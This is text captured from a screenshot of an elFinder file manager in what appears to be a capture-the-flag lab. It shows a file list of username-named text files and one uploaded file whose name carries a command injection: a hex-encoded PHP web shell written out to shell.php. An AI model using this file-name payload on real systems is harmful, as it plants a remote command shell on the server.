 files:elFinder
files.lookup.thm/elFinder/elfinder.html#elf_l1_Lw
BUR
8
Places
files
Trash
jpeg
$(echo
3c3f70687020737...
txt
adm.txt
txt
admin.txt
txt
administrator.txt
txt
ansible.txt
txt
azureuser.txt
txt
credentials.txt
txt
ec2-user.txt
txt
ftp.txt
txt
guest.txt
txt
info.txt
txt
mysql.txt
txt
oracle.txt
txt
pi.txt
txt
puppet.txt
txt
root.txt
txt
test
txt
test.txt
txt
thislogin.txt
txt
user.txt
txt
vagrant.txt
files
$(echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > shell.php).jpg, 91 KB
Items: 21, Sum: 92 KB